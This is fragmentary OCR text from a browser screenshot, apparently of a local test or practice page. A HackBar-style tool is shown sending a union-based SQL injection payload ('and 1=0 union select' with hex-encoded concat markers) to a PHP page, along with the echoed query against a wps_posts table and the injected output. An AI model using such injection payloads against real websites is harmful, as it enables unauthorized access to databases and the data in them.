 localhost/Test/1.php?id=739 and 1=0 union select concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b69
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 谷歌 网址大全 游戏中心 360新闻搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696
e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(
0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d)--
Enable Post data Enable Referrer
SELECT * from wps_posts where ID = 739 and 1=0 union select
concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b68
[h4ckinger]asim[/h4ckinger]
[h4ckinger]asim[/h4ckinger]